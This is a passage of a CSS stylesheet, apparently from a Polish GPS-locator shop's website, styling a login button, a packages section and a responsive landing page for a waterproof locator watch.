  #zgoda_5 .zgoda_table p {
    font-size: 12px;
  }

  #zgoda_6 .zgoda_h2 {
    font-size: 32px;
    padding-bottom: 10px;
  }

  #zgoda_6 .zgoda_p {
    padding-bottom: 20px;
    font-size: 21px;
  }

  #zgoda_6 .zgoda_a {
    width: 95%;
    font-size: 23px;
  }

  #zgoda_6 .br {
    display: none;
  }
}


/*////////////////PLUS PRZYCISK ZALOGUJ - RAMKA/////////////////////*/

.plus_zaloguj_btn {
  border: 2px solid white;
  padding: 5px 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  border-radius: 3px;
}

.plus_zaloguj_btn:hover {
  background: white;
  color: black;
}

#menu nav .plus_zaloguj_a:after {
  background: none !important;
}


/*///////////////////////WWW.GJD.PL/PAKIETY-PLUS - nowa sekcja ////////////////*/

#smerfny_zestaw .smerfny_btn {
  color: #fff;
  line-height: 72px;
  font-size: 24px;
  font-weight: 600;
  width: 25%;
  text-align: center;
  padding: 0 40px;
  position: relative;
  background-color: #77bd40;
  display: inline-block;
  -webkit-border-radius: 0px;
  -webkit-appearance: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

#smerfny_zestaw .smerfny_btn:hover {
  background-color: #6ab82e;
}

#smerfny_zestaw .smerfny_btn::after {
  background: url(../images/packeges/arrow.png);
  width: 16px;
  height: 23px;
  position: absolute;
  right: 40px;
  top: 0;
  bottom: 0;
  margin: auto;
  content: '';
}

#smerfny_zestaw .smerfny_h3 {
  text-align: center;
  font-size: 36px;
  font-weight: 600;
  margin-bottom: 35px;
  padding-bottom: 40px;
}

#smerfny_zestaw .smerfny_img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#smerfny_zestaw .smerfny_p {
  font-size: 21px;
  font-weight: 300;
  line-height: 30px;
  text-align: center;
  padding-top: 30px;
}

.tc_smerfny {
  text-align: center;
}

.pakiet_pd {
  padding-top: 15px;
}

#smerfny_zestaw .marchewka {
  max-width: 886px;
}

@media (min-width: 768px) and (max-width: 991px) {
  #smerfny_zestaw .smerfny_h3 {
    font-size: 30px;
    padding-bottom: 10px;
  }

  #smerfny_zestaw .smerfny_img {
    padding-bottom: 30px;
  }

  #smerfny_zestaw .smerfny_p {
    padding-top: 0px;
  }

  .pakiet_pd {
    padding-top: 0px;
  }

  #smerfny_zestaw .smerfny_btn {
    width: 50%;
  }

  #smerfny_zestaw .marchewka {
    max-width: 100%;
  }
}

@media (min-width: 430px) and (max-width: 767px) {
  #smerfny_zestaw .smerfny_h3 {
    font-size: 30px;
    padding-bottom: 10px;
  }

  #smerfny_zestaw .smerfny_img {
    padding-bottom: 15px;
  }

  #smerfny_zestaw .smerfny_p {
    padding-top: 0px;
  }

  .pakiet_pd {
    padding-top: 0px;
  }

  #smerfny_zestaw .smerfny_btn {
    width: 70%;
  }

  #smerfny_zestaw .marchewka {
    max-width: 100%;
  }
}

@media (max-width: 429px) {
  #smerfny_zestaw .smerfny_h3 {
    font-size: 30px;
    padding-bottom: 10px;
  }

  #smerfny_zestaw .smerfny_img {
    padding-bottom: 15px;
  }

  #smerfny_zestaw .smerfny_p {
    padding-top: 0px;
  }

  .pakiet_pd {
    padding-top: 0px;
  }

  #smerfny_zestaw .smerfny_btn {
    width: 85%;
  }

  #smerfny_zestaw .marchewka {
    max-width: 100%;
  }
}


/*////////////// NIEWIDOCZNY CHAT NA MOBILE ///////////////*/

@media (max-width: 767px) {
  .thulium-chat-invitation-wrapper {
    display: none;
  }
}

.thulium-chat-invitation-wrapper {
  background: transparent !important;
}

/*/////////////////////// ZEGAREK WODOODPORNY ///////////////////////////*/

#lp-wodoodporny img {
  max-width: 100%
}

#lp-wodoodporny header {
  background-image: url(/images/page/wodoodporny/header.jpg);
  text-align: center;
  padding: 55px 0px;
  background-position: bottom;
  background-repeat: no-repeat;
}

#lp-wodoodporny header h1 {
  font-size: 33px;
}

#lp-wodoodporny header h3 {
  font-size: 26px;
  margin: 0px;
  text-transform: uppercase;
  color: #ff4000;
}

#lp-wodoodporny header p {
  font-size: 25px; /*padding-bottom:60px;*/
}

#lp-wodoodporny header a {
  color: #fff;
  background-color: #ff4000;
  border-color: #ff4000;
  font-size: 26px;
  padding: 15px 0px;
  width: 45%;
  display: block;
  margin: auto;
}

#lp-wodoodporny header a:hover {
  background-color: #dc3700;
  border-color: #dc3700;
}

#lp-wodoodporny header .nagroda {
  font-size: 20px;
  line-height: 21px;
}

#lp-wodoodporny header .prize2 {
  padding-left: 30px;
  padding-bottom: 30px;
}

#lp-wodoodporny header .prize {
  padding-bottom: 30px;
}

#lp-wodoodporny section h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-wodoodporny section p {
  font-size: 17px;
  line-height: 21px;
}

#lp-wodoodporny section span {
  padding-left: 8px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 17px;
}

#lp-wodoodporny #s1 {
  background-color: #f6f6f6;
}

#lp-wodoodporny #s1 .ico {
  display: inline-block;
  padding: 10px 71px;
}

#lp-wodoodporny #s1 .ico img {
  display: inline-block;
  margin-top: -18px;
}

#lp-wodoodporny #s1 .ico p {
  display: inline-block;
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-wodoodporny #s2 {
  text-align: center;
  padding-bottom: 40px;
}

#lp-wodoodporny #s2 h2 {
  padding-top: 10px;
}

#lp-wodoodporny #s2 .icon {
  display: inline-block;
  border: 1px #d2cbcb solid;
  padding: 0px 31px;
  margin: 12px 12px;
  text-transform: uppercase;
  color: #333;
  font-weight: bold;
}

#lp-wodoodporny #s2 p {
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-wodoodporny #s2 .icon:hover {
  background-color: #fdeee9;
  border-color: #ff4000;
}

#lp-wodoodporny #s3 {
  background-color: #f8f8f8;
}

#lp-wodoodporny #s3 h2 {
  line-height: 38px;
}

#lp-wodoodporny #s3 > div > div > div > div {
  padding-top: 40px;
}

#lp-wodoodporny #s3 .apps {
  padding-right: 40px;
  display: inline-block;
  padding-top: 20px;
}

#lp-wodoodporny #s4 {
  padding: 40px 0px;
}

#lp-wodoodporny #s4 > div > div > div > div {
  padding-top: 40px;
}

#lp-wodoodporny #s4 p {
  position: relative;
}

#lp-wodoodporny #s4 .sim {
  position: absolute;
  right: -30px;
  bottom: -15px;
}

#lp-wodoodporny .float-right {
  float: right;
}

#lp-wodoodporny #s5 {
  background-color: #f6f6f6;
  padding: 40px 0px;
}

#lp-wodoodporny #s5 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 0px 0px;
}

#lp-wodoodporny #s5 ul li:not(:last-child) {
  margin-bottom: 10px;
}

#lp-wodoodporny #s5 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-wodoodporny #s5 .spr1 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s5 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s5 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s5 .sprite {
  width: 21px;
  height: 17px;
  background-image: url(/images/page/wodoodporny/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-wodoodporny #s5 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 32px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-wodoodporny #s6 {
  padding: 40px 0px;
}

#lp-wodoodporny #s6 > div > div > div > div {
  padding-top: 60px;
}

#lp-wodoodporny #s7 {
  text-align: center;
  padding: 50px 0px 80px 0px;
  background-color: #f6f6f6;
}

#lp-wodoodporny #s7 img {
  margin: auto;
}

#lp-wodoodporny #s7 h2 {
  margin-bottom: 0px;
}

#lp-wodoodporny #s8 > div > div > div > div {
  padding-top: 70px;
}

#lp-wodoodporny #s8 {
  padding: 40px 0px;
}

#lp-wodoodporny #s9 {
  padding: 40px 0px;
  background-color: #f6f6f6;
}

#lp-wodoodporny #s9 > div > div > div > div {
  padding-top: 70px;
}

#lp-wodoodporny #s10 > div > div > div > div {
  padding-top: 70px;
}

#lp-wodoodporny #s10 {
  padding: 40px 0px;
}

#lp-wodoodporny #s11 {
  text-align: center;
  padding: 50px 0px 80px 0px;
  background-color: #f6f6f6;
}

#lp-wodoodporny #s11 img {
  margin: auto;
}

#lp-wodoodporny #s11 h2 {
  padding-bottom: 30px;
}

#lp-wodoodporny #s12 {
  padding: 40px 0px;
}

#lp-wodoodporny #s13 {
  text-align: center;
  padding: 50px 0px 35px 0px;
  background-color: #f6f6f6;
}

#lp-wodoodporny #s13 img {
  margin: auto;
}

#lp-wodoodporny #s13 .phone_pattern {
  position: relative;
}

#lp-wodoodporny #s13 p {
  position: absolute;
}

#lp-wodoodporny #s13 .p1 {
  top: 150px;
  left: 30px;
  text-align: left;
}

#lp-wodoodporny #s13 .p2 {
  bottom: 147px;
  left: 30px;
  text-align: left;
}

#lp-wodoodporny #s13 .p3 {
  top: 107px;
  right: 30px;
  text-align: right;
}

#lp-wodoodporny #s13 .p4 {
  bottom: 147px;
  right: 30px;
  text-align: right;
}

#lp-wodoodporny #s13 .specyf_przelacz {
  display: none;
}

#lp-wodoodporny #spec a {
  color: #333;
  font-weight: bold;
  font-size: 18px;
  cursor: pointer;
}

#lp-wodoodporny #spec {
  text-align: center;
  background-color: #f6f6f6;
  padding-bottom: 50px;
}

#lp-wodoodporny #spec #specyfikacja {
  text-align: left;
  padding-top: 30px;
}

#lp-wodoodporny #opinions {
  text-align: center;
  padding: 40px 0px;
}

#lp-wodoodporny #opinions h2 {
  padding-bottom: 30px;
}

#lp-wodoodporny #opinions .border {
  border: 1px solid #ff4000;
  padding: 15px 15px;
}

#lp-wodoodporny #opinions .opinions-pd {
  padding-bottom: 40px;
}

#lp-wodoodporny #opinions .border p {
  padding: 0px 42px;
  position: relative;
}

#lp-wodoodporny #opinions .border img:first-child {
  position: absolute;
  left: 35px;
}

#lp-wodoodporny #opinions .border img:last-child {
  position: absolute;
  right: 35px;
  bottom: 15px;
}

#lp-wodoodporny #s14 {
  background-color: #f6f6f6;
  padding: 40px 0px;
}

#lp-wodoodporny #s14 h2 {
  text-align: center;
  padding-bottom: 20px;
}

#lp-wodoodporny #s14 span {
  text-transform: none;
  font-weight: 100;
}

#lp-wodoodporny #s14 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 65px 0px;
}

#lp-wodoodporny #s14 ul li:not(:last-child) {
  margin-bottom: 15px;
}

#lp-wodoodporny #s14 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-wodoodporny #s14 .spr1 .sprite {
  background-position: 0px 0px;
}

#lp-wodoodporny #s14 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s14 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s14 .spr4 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s14 .spr5 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s14 .sprite {
  width: 21px;
  height: 17px;
  background-image: url(/images/page/wodoodporny/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-wodoodporny #s14 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 40px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-wodoodporny #s14 img {
  padding-top: 40px;
}

#lp-wodoodporny #reward {
  padding: 50px 0px;
}

#lp-wodoodporny #reward .prize2 {
  padding-left: 30px;
}

#lp-wodoodporny #reward .tc_medal {
  text-align: center;
}

#lp-wodoodporny #s15 {
  text-align: center;
  background-color: #f6f6f6;
  padding: 50px 0px;
}

#lp-wodoodporny #s15 a {
  color: #fff;
  background-color: #ff4000;
  border-color: #ff4000;
  font-size: 26px;
  padding: 15px 15px;
  display: block;
  width: 30%;
  margin: auto;
}

#lp-wodoodporny #s15 a:hover {
  background-color: #dc3700;
  border-color: #dc3700;
}

#lp-wodoodporny #s15 p {
  padding: 20px 0px;
  font-size: 17px;
  line-height: 21px;
}

#lp-wodoodporny #s15 h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-wodoodporny #s15 img {
  padding: 30px 0px 60px 0px;
}

#lp-wodoodporny #jak_lokalizujemy h2 {
  margin-top: 30px;
}

#lp-wodoodporny .jak_lok_gjd03 img {
  max-width: 100%;
  height: auto;
  width: 500px;
}

#lp-wodoodporny .jak_lok_gjd03 img:hover {
  opacity: 0.8;
}

#lp-wodoodporny #jak_lokalizujemy {
  padding: 70px 0px;
  background-color: #d6f3fd;
}

#lp-wodoodporny #jak_lokalizujemy h2 {
  margin-top: 15px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #lp-wodoodporny header p {
    font-size: 23px;
  }

  #lp-wodoodporny header .nagroda {
    font-size: 19px;
  }

  #lp-wodoodporny header a {
    font-size: 24px;
  }

  #lp-wodoodporny #s1 .ico {
    padding: 10px 46px;
  }

  #lp-wodoodporny #s2 .icon {
    padding: 0px 13px;
  }

  #lp-wodoodporny section h2 {
    font-size: 32px;
  }

  #lp-wodoodporny #s3 .apps {
    padding-right: 0px;
  }

  #lp-wodoodporny section p {
    font-size: 16px;
  }

  #lp-wodoodporny #s4 .sim {
    right: 0px;
  }

  #lp-wodoodporny #s13 .p1 {
    top: 130px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: 125px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: 125px;
    right: 20px;
  }

  #lp-wodoodporny header {
    background-position: left;
  }

  #lp-wodoodporny #s15 a {
    width: 33%;
  }

  #lp-wodoodporny #jak_lokalizujemy h2 {
    margin-top: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #lp-wodoodporny #s1 .ico p {
    display: block;
    text-align: center;
  }

  #lp-wodoodporny #s1 .ico {
    padding: 10px 51px;
  }

  #lp-wodoodporny #s2 .icon {
    padding: 0px 5px;
    width: 116px;
  }

  #lp-wodoodporny #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-wodoodporny #s2 p {
    font-size: 12px;
  }

  #lp-wodoodporny header {
    padding: 0px 0px 10px 0px;
    background-position: right;
  }

  #lp-wodoodporny header h1 {
    font-size: 40px;
    padding-top: 0px;
    line-height: 50px;
    margin-top: 0px;
  }

  #lp-wodoodporny header h3 {
    padding: 15px 0px 0px 0px;
  }

  #lp-wodoodporny header p {
    font-size: 25px;
    line-height: 30px;
  }

  #lp-wodoodporny header .watch {
    max-width: 400px;
  }

  #lp-wodoodporny header .nagroda {
    font-size: 21px;
    line-height: 25px;
  }

  #lp-wodoodporny header .prize2 {
    max-width: 150px;
    padding-left: 10px;
  }

  #lp-wodoodporny header .prize {
    max-width: 150px;
  }

  #lp-wodoodporny header a {
    font-size: 23px;
    width: 70%;
  }

  #lp-wodoodporny #s1 {
    padding-top: 20px;
  }

  #lp-wodoodporny #s3 {
    background-image: url(/images/page/wodoodporny/headers3.jpg);
    background-color: none;
    background-repeat: no-repeat;
  }

  #lp-wodoodporny section h2 {
    font-size: 29px;
    line-height: 34px;
  }

  #lp-wodoodporny section p {
    font-size: 16px;
  }

  #lp-wodoodporny #s3 .apps {
    padding-right: 15px;
    max-width: 170px;
    padding-top: 10px;
    padding-bottom: 45px;
  }

  #lp-wodoodporny #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s5 .tbico {
    font-size: 14px;
  }

  #lp-wodoodporny #s5 .spr1 .sprite {
    margin-bottom: 60px;
  }

  #lp-wodoodporny #s5 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-wodoodporny #s6 > div > div > div > div {
    padding-top: 35px;
  }

  #lp-wodoodporny #s7 {
    padding: 50px 0px 20px 0px;
  }

  #lp-wodoodporny #s8 > div > div > div > div {
    padding-top: 55px;
  }

  #lp-wodoodporny #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s10 > div > div > div > div {
    padding-top: 30px;
  }

  #lp-wodoodporny #s11 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s12 .float-right {
    padding-top: 50px;
  }

  #lp-wodoodporny #s13 .p1 {
    top: 105px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: 90px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 65px;
    right: 20px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: 90px;
    right: 20px;
  }

  #lp-wodoodporny #s13 p {
    font-size: 14px;
  }

  #lp-wodoodporny #s13 {
    padding: 25px 0px 30px 0px;
  }

  #lp-wodoodporny #s14 .tbico {
    font-size: 14px;
  }

  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 58px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 39px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 58px;
  }

  #lp-wodoodporny #s14 .spr5 .sprite {
    margin-bottom: 39px;
  }

  #lp-wodoodporny #s14 img {
    padding-top: 100px;
  }

  #lp-wodoodporny #s14 {
    padding: 10px 0px;
  }

  #lp-wodoodporny #s14 h2 {
    padding-bottom: 0px;
  }

  #lp-wodoodporny #reward .prize {
    max-width: 140px;
  }

  #lp-wodoodporny #reward .prize2 {
    max-width: 140px;
    padding-left: 15px;
  }

  #lp-wodoodporny #reward {
    padding: 30px 0px;
  }

  #lp-wodoodporny #s15 {
    padding: 30px 0px;
  }

  #lp-wodoodporny #s15 a {
    font-size: 23px;
    width: 45%;
  }

  #lp-wodoodporny #s15 p {
    padding: 5px 0px;
  }

  #lp-wodoodporny .jak_lok_yt {
    padding-top: 60px;
  }

  #lp-wodoodporny #jak_lokalizujemy {
    padding: 10px 0px 30px 0px;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #lp-wodoodporny header {
    background-image: url(/images/page/wodoodporny/img/header2.png);
    padding: 0px 0px 10px 0px;
  }

  #lp-wodoodporny header .nagroda {
    font-size: 24px;
    line-height: 29px;
  }

  #lp-wodoodporny header h1 {
    margin-bottom: 0px;
    padding-top: 0px;
    margin-top: 10px;
  }

  #lp-wodoodporny header h3 {
    padding-top: 15px;
  }

  #lp-wodoodporny #s1 .ico p {
    display: block;
    text-align: center;
  }

  #lp-wodoodporny #s1 .ico {
    padding: 10px 32px;
  }

  #lp-wodoodporny #s1 {
    text-align: center;
    padding-top: 25px;
  }

  #lp-wodoodporny #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-wodoodporny #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-wodoodporny #s2 p {
    font-size: 14px;
  }

  #lp-wodoodporny #s3 {
    text-align: center;
  }

  #lp-wodoodporny #s3 .apps {
    padding-right: 0px;
    padding: 20px 10px 20px 10px;
  }

  #lp-wodoodporny #s4 {
    text-align: center;
  }

  #lp-wodoodporny #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s5 {
    text-align: center;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-wodoodporny #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-wodoodporny #s6 {
    text-align: center;
  }

  #lp-wodoodporny #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny .float-right {
    float: none;
  }

  #lp-wodoodporny #s7 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s8 {
    text-align: center;
  }

  #lp-wodoodporny #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s9 {
    text-align: center;
  }

  #lp-wodoodporny #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s10 {
    text-align: center;
  }

  #lp-wodoodporny #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s11 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s12 {
    text-align: center;
  }

  #lp-wodoodporny #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s13 {
    padding: 10px 0px 35px 0px;
  }

  #lp-wodoodporny #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-wodoodporny #s13 h2 {
    padding-bottom: 40px;
  }

  #lp-wodoodporny #spec {
    padding-bottom: 30px;
    padding-top: 30px;
  }

  #lp-wodoodporny section p {
    font-size: 15px;
    line-height: 18px;
  }

  #lp-wodoodporny #s14 {
    padding: 10px 0px;
  }

  #lp-wodoodporny #s14 img {
    padding-top: 0px;
  }

  #lp-wodoodporny #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-wodoodporny #reward {
    text-align: center;
  }

  #lp-wodoodporny #reward p {
    font-size: 20px;
    line-height: 28px;
  }

  #lp-wodoodporny #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-wodoodporny #s15 a {
    font-size: 23px;
    width: 50%;
  }

  #lp-wodoodporny #jak_lokalizujemy {
    padding: 20px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-wodoodporny .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 743px) and (max-width: 767px) {
  #lp-wodoodporny #s5 .spr2 .sprite {
    margin-bottom: 24px;
  }
}

@media (min-width: 680px) and (max-width: 767px) {
  #lp-wodoodporny #s13 .p1 {
    left: 40px;
  }

  #lp-wodoodporny #s13 .p2 {
    left: 40px;
  }

  #lp-wodoodporny #s13 .p4 {
    right: 60px;
  }

  #lp-wodoodporny #s13 .p3 {
    right: 60px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #lp-wodoodporny header {
    background-image: url(/images/page/wodoodporny/header2.png);
    padding: 0px 0px 10px 0px;
  }

  #lp-wodoodporny header .nagroda {
    font-size: 24px;
    line-height: 29px;
  }

  #lp-wodoodporny header h1 {
    margin-bottom: 0px;
    padding-top: 5px;
    line-height: 40px;
  }

  #lp-wodoodporny header h3 {
    padding-top: 15px;
  }

  #lp-wodoodporny header a {
    width: 65%;
  }

  #lp-wodoodporny header .prize2 {
    max-width: 150px;
    padding-left: 10px;
  }

  #lp-wodoodporny header .prize {
    max-width: 150px;
  }

  #lp-wodoodporny section h2 {
    font-size: 30px;
  }

  #lp-wodoodporny #s1 .ico p {
    display: block;
    text-align: center;
  }

  #lp-wodoodporny #s1 .ico {
    padding: 10px 10px;
  }

  #lp-wodoodporny #s1 {
    text-align: center;
    padding-top: 25px;
  }

  #lp-wodoodporny #s2 .icon {
    padding: 0px 5px;
    width: 106px;
  }

  #lp-wodoodporny #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-wodoodporny #s2 p {
    font-size: 11px;
  }

  #lp-wodoodporny #s3 {
    text-align: center;
  }

  #lp-wodoodporny #s3 .apps {
    padding-right: 0px;
    padding: 20px 5px 20px 5px;
  }

  #lp-wodoodporny #s4 {
    text-align: center;
  }

  #lp-wodoodporny #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s5 {
    text-align: center;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-wodoodporny #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-wodoodporny #s6 {
    text-align: center;
  }

  #lp-wodoodporny #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny .float-right {
    float: none;
  }

  #lp-wodoodporny #s7 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s8 {
    text-align: center;
  }

  #lp-wodoodporny #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s9 {
    text-align: center;
  }

  #lp-wodoodporny #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s10 {
    text-align: center;
  }

  #lp-wodoodporny #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s11 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s12 {
    text-align: center;
  }

  #lp-wodoodporny #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s13 {
    padding: 10px 0px 35px 0px;
  }

  #lp-wodoodporny #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-wodoodporny #s13 h2 {
    padding-bottom: 40px;
  }

  #lp-wodoodporny #spec {
    padding-bottom: 30px;
    padding-top: 50px;
  }

  #lp-wodoodporny section p {
    font-size: 15px;
    line-height: 18px;
  }

  #lp-wodoodporny #s14 {
    padding: 10px 0px;
  }

  #lp-wodoodporny #s14 img {
    padding-top: 0px;
  }

  #lp-wodoodporny #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-wodoodporny #reward {
    text-align: center;
  }

  #lp-wodoodporny #reward p {
    font-size: 20px;
    line-height: 28px;
  }

  #lp-wodoodporny #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-wodoodporny #s15 a {
    font-size: 23px;
    width: 70%;
  }

  #lp-wodoodporny #opinions .border p {
    padding: 0px 0px;
  }

  #lp-wodoodporny #opinions .border img:first-child {
    left: 20px;
    top: 6px;
  }

  #lp-wodoodporny #opinions .border img:last-child {
    right: 20px;
    bottom: 5px;
  }

  #lp-wodoodporny #opinions {
    padding: 20px 0px 40px 0px;
  }

  #lp-wodoodporny #s14 h2 {
    padding-bottom: 0px;
  }

  #lp-wodoodporny #s15 img {
    padding: 10px 0px 35px 0px;
  }

  #lp-wodoodporny #jak_lokalizujemy {
    padding: 15px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-wodoodporny .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 430px) and (max-width: 542px) {
  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 430px) and (max-width: 453px) {
  #lp-wodoodporny #s5 .spr1 .sprite {
    margin-bottom: 67px;
  }
}

@media (min-width: 430px) and (max-width: 500px) {
  #lp-wodoodporny #s13 .p1 {
    top: 125px;
    left: 10px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 71px;
    right: 10px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: -60px;
    right: 10px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: -26px;
    left: 10px;
  }
}

@media (min-width: 430px) and (max-width: 520px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 430px) and (max-width: 460px) {
  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }
}

@media (max-width: 429px) {
  #lp-wodoodporny header {
    background-image: url(/images/page/wodoodporny/header2.png);
    padding: 0px 0px 10px 0px;
  }

  #lp-wodoodporny header .nagroda {
    font-size: 22px;
    line-height: 26px;
  }

  #lp-wodoodporny header h1 {
    margin-bottom: 0px;
    padding-top: 5px;
    line-height: 33px;
    font-size: 26px;
    margin-top: 10px;
  }

  #lp-wodoodporny header h3 {
    padding-top: 15px;
    font-size: 20px;
  }

  #lp-wodoodporny header a {
    width: 65%;
    font-size: 20px;
    padding: 12px 0px;
  }

  #lp-wodoodporny header .prize2 {
    max-width: 130px;
    padding-left: 10px;
  }

  #lp-wodoodporny header .prize {
    max-width: 130px;
  }

  #lp-wodoodporny section h2 {
    font-size: 25px;
    line-height: 30px;
  }

  #lp-wodoodporny #s3 h2 {
    line-height: 30px;
  }

  #lp-wodoodporny .hd {
    display: none;
  }

  #lp-wodoodporny #s1 .ico p {
    display: block;
    text-align: center;
  }

  #lp-wodoodporny #s1 .ico {
    padding: 10px 10px;
  }

  #lp-wodoodporny #s1 p {
    margin-top: 0px;
  }

  #lp-wodoodporny #s1 {
    text-align: center;
    padding-top: 25px;
  }

  #lp-wodoodporny #s2 .icon {
    padding: 0px 5px;
    width: 106px;
  }

  #lp-wodoodporny #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-wodoodporny #s2 p {
    font-size: 11px;
  }

  #lp-wodoodporny #s3 {
    text-align: center;
  }

  #lp-wodoodporny #s3 .apps {
    padding-right: 0px;
    padding: 20px 5px 20px 5px;
  }

  #lp-wodoodporny #s4 {
    text-align: center;
  }

  #lp-wodoodporny #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s5 {
    text-align: center;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-wodoodporny #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-wodoodporny #s6 {
    text-align: center;
  }

